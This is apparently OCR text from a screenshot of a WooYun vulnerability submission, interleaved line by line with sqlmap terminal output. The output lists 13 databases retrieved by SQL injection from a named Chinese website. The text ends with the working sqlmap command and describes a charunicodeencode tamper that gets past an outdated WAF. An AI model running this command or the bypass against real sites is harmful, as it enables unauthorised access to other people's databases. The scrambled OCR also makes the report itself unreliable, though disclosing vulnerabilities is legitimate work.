 应用程序 位置 终端 2月 22 一, 16:02:25 1 zh
root@0o0: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[15:51:03] [INFO] retrieved: manager_use
WooYun.org | 提交漏...
[15:51:04] [INFO] retrieved: managernew
[15:51:04] [INFO] retrieved: master
广东省广州市 北京百度网讯科技有限公司电信节点 Guangzhou, GD, CN
[15:51:04] [INFO] retrieved: model
[15:51:05] [INFO] retrieved: msdb
问题描述：
sql查询没有过滤导致sql 注入产生。
[15:51:05] [INFO] retrieved: Northwind
[15:51:06] [INFO] retrieved: pubs
[15:51:06] [INFO] retrieved: tempdb
[15:51:07] [INFO] retrieved: useoption
[15:51:07] [INFO] retrieved: user_option
详细说明：
<code> 插入图片 插入视频 + -
[15:51:07] [INFO] retrieved: userf
sql查询没有过滤导致sql 注入产生。虽然有waf但是可以绕过。
available databases [13]:
[*] book
[*] manageback
[*] manager_use
[*] managernew
[*] master
[*] model
[*] msdb
漏洞证明：
<code> 插入图片 插入视频 + -
[*] Northwind
存在安全狗，不过版本较老。<img src="/upload/201602
[*] pubs
/2216002144b4fbe1514a8f4d4e045cfc430079d3.png" alt="NW2EEXR3T4S00GE$AP1I1UA.png"
[*] tempdb
/>使用charunicode编码绕过<img src="/upload/201602
[*] useoption
/22160131d7106c55021b0934d3aa6a835b9993a8.png" alt="7[HX(8T8G26E)K_L8TT7SRC.png"
[*] user_option
/>列出全部数据库
[*] userf
[15:51:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
给出问题的概念性证明，支持<code></code>标签
[15:51:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/ourhost.com.cn'
漏洞修复：
<code> 插入图片 插入视频 + -
[*] shutting down at 15:51:07
root@0o0:~# sqlmap -u https://ourhost.com.cn/news.asp?id=93 --tamper=charunicodeencode --current-db
www.wooyun.org